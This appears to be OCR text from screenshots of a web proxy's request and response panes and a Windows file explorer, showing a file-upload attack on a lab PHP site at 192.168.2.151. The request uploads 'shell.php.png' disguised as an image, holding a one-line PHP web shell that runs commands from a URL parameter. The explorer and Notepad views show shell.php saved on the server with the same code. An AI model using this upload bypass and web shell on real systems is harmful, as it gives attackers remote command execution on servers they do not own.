 Send
Cancel
<
>
Follow redirection
Target: http://192.168.2.151
?
Request
Raw
Params
Headers
Hex
POST /upload.php?id=shell HTTP/1.1
Host: 192.168.2.151
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.22.0
Cookie: sec_session_id=qkoca4q76ghijmtpo9ebtghba4
Content-Length: 308
Content-Type: multipart/form-data; boundary=5dffc9c011ccd09aed11de5257684bd1
--5dffc9c011ccd09aed11de5257684bd1
Content-Disposition: form-data; name="pupload"
upload
--5dffc9c011ccd09aed11de5257684bd1
Content-Disposition: form-data; name="file"; filename="shell.php.png"
Content-Type: image/png
<?php echo shell_exec($_GET["cmd"]); ?>
--5dffc9c011ccd09aed11de5257684bd1--
Response
Raw
Headers
Hex
Grep
HTTP/1.1 302 Found
Date: Fri, 14 Aug 2020 09:04:55 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
location: profile/i.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
盘 (C:)
phpstudy_pro
WWW
upload
搜索 upload
新建文件夹
.jpg
2.jpg
6.JPG
9.jpg
11.jpg
15.jpg
shell.php
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php echo shell_exec($_GET["cmd"]); ?>